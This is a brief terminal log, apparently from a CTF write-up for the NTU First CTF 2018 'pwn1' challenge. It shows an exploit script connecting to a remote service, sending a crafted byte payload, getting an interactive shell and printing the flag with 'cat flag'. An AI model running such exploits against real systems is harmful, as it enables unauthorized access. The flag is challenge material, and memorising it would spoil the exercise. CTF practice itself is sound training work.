 root@frdqy:~/pwn/pwn1# python exp.py
[+] Opening connection to 118.25.46.130 on port 10001: Done
NTU First CTF 2018 will be beginning ... after 140671454001040 seconds...
000000000000000000000000\xff\xff\xff\xff\xff\xff\xff\x7f\x9a\x99\x99\x99\x99\x99
\xb9?
[*] Switching to interactive mode
But Whether it begins depends on you.
NTU First CTF 2018 will be beginning ... after 0.1 seconds...
$ ls
flag
nohup.out
pwn1
$ cat flag
NTUCTF{We1c0me_To_tHe_NTUCTF}$